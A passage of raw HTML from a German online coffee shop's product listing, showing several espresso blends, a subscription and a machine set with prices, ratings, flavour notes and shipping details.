300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Espresso_Der_Pate"><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-der-pate/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Espresso Der Pate</a></span></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.77 von 5"><span style="width:95.4%">Bewertet mit <strong class="rating">4.77</strong> von 5</span></div><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11,00</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>43,00</bdi></span><span class="screen-reader-text">Preisspanne: &euro;11,00 bis &euro;43,00</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>43,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-asante-v-1/">dunkle Schokolade</a>, <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-baem/">Karamell</a>, Walnuss<a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-der-pate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1170" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1170" data-product_sku="ES-577" aria-label="Wähle Optionen für „Espresso Der Pate“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1170" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-1231 status-publish last instock product_cat-espressi-blends product_cat-espresso product_cat-kaffee-und-espresso product_cat-vollautomaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="1231">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-baem/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Ba%CC%88m-640x640.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Bäm" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Espresso_The_Bam"><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-baem/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Espresso The Bäm</a></span></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.72 von 5"><span style="width:94.4%">Bewertet mit <strong class="rating">4.72</strong> von 5</span></div><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,50</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,00</bdi></span><span class="screen-reader-text">Preisspanne: &euro;12,50 bis &euro;49,00</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Karamell, Mandel, Nougat<a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-baem/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1231" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1231" data-product_sku="FK-782" aria-label="Wähle Optionen für „Espresso The Bäm“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1231" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-1191 status-publish first instock product_cat-espressi-blends product_cat-espresso product_cat-kaffee-und-espresso product_cat-vollautomaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="1191">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-puro/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Puro" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Puro.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Espresso_Puro"><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-puro/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Espresso Puro</a></span></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.69 von 5"><span style="width:93.8%">Bewertet mit <strong class="rating">4.69</strong> von 5</span></div><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11,00</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>43,00</bdi></span><span class="screen-reader-text">Preisspanne: &euro;11,00 bis &euro;43,00</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>43,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Milchschokolade, Mandel, <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-puro/">Kardamom</a><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-puro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1191" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1191" data-product_sku="ES-021" aria-label="Wähle Optionen für „Espresso Puro“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1191" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-3916 status-publish instock product_cat-espressi-blends product_cat-espressi-singles product_cat-espresso product_cat-kaffee-abo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable-subscription has-default-attributes" data-product-id="3916">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-abo/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="espresso-abo-1" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1.jpg.webp 1200w" sizes="(max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Roasters_Choice_Espresso-Abo1"><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-abo/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Roaster’s Choice Espresso-Abo</a></span></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.53 von 5"><span style="width:90.6%">Bewertet mit <strong class="rating">4.53</strong> von 5</span></div><p class="price"><span class="from">Ab: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span> <span class="subscription-details"> / Monat</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">inkl. Versand</div><div class="wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage">
				<small>
					<span>Lieferzeit: ca. 1-3 Werktage</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-abo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3916" data-quantity="1" class="button product_type_variable-subscription add_to_cart_button" data-product_id="3916" data-product_sku="ES-Abo" aria-label="Wähle Optionen für „Roaster’s Choice Espresso-Abo“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3916" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-148368 status-publish instock product_cat-espressi-blends product_cat-espresso product_cat-kaffee-und-espresso product_cat-vollautomaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="148368">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/no-101-jubilaeums-espresso/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Espresso-Jubilaeums-Blend-No101-VORNE" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Jubilaeums-Blend-No101-VORNE.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Jubilaums-Espresso_No_101"><a href="https://tegernseer-kaffeeroesterei.de/produkt/no-101-jubilaeums-espresso/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Jubiläums-Espresso No. 101</a></span></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.68 von 5"><span style="width:93.6%">Bewertet mit <strong class="rating">4.68</strong> von 5</span></div><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>55,00</bdi></span><span class="screen-reader-text">Preisspanne: &euro;14,00 bis &euro;55,00</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Schokolade, <a href="https://tegernseer-kaffeeroesterei.de/produkt/no-101-jubilaeums-espresso/">Ahornsirup</a>, Mandel<a href="https://tegernseer-kaffeeroesterei.de/produkt/no-101-jubilaeums-espresso/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_148368" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="148368" data-product_sku="ES-021-1" aria-label="Wähle Optionen für „Jubiläums-Espresso No. 101“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_148368" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-40503 status-publish last instock product_cat-espressi-blends product_cat-espresso product_cat-kaffee-und-espresso product_cat-vollautomaten has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="40503">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/kaffeevollautomaten-set-inkl-4x-250g-espresso/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            
	<span class="onsale"><span class="nm-onsale-before">-</span>12<span class="nm-onsale-after">%</span></span>
<img loading="lazy" decoding="async" width="640" height="427" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/06/Kaffeevollautomaten-Set-ElGigante-640x427.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kaffeevollautomaten-Set inkl. 4x 250g Espresso" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/06/Kaffeevollautomaten-Set-ElGigante-640x427.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/06/Kaffeevollautomaten-Set-ElGigante-300x200.jpg 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/06/Kaffeevollautomaten-Set-ElGigante-1024x683.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/06/Kaffeevollautomaten-Set-ElGigante-768x512.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/06/Kaffeevollautomaten-Set-ElGigante-1536x1024.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/06/Kaffeevollautomaten-Set-ElGigante-1200x800.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/06/Kaffeevollautomaten-Set-ElGigante.jpg.webp 1920w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
